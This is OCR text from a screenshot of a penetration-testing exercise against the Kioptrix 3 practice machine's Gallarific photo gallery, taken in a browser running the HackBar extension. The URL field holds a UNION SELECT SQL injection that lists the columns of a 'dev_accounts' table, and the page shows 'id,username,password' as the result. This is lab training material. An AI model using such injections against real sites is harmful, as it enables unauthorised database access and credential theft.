 Gallarific
Gallarific > Dashboard
Ligoat Press Room
不安全
kioptrix3.com/gallery/gallery.php?id...
4
Fy
2
11
中A
Gallarific
PHP Photo Gallery System
Home » Ligoat Press Room
Quick Links: Home Recent Photos Admin Google Search
Sub Gallery Last Upload Photos Views
id,username,password
3
Photo Shoot
3
383
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(column_name),3,4,5,6 from
information_schema.columns where table_name="dev_accounts"
Use POST method
MODIFY HEADER
2
19:19